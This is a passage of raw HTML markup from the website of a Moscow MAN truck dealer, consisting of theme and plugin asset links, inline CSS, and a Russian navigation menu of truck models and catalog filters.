<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=1291' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-1291 page-child parent-pageid-1279 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
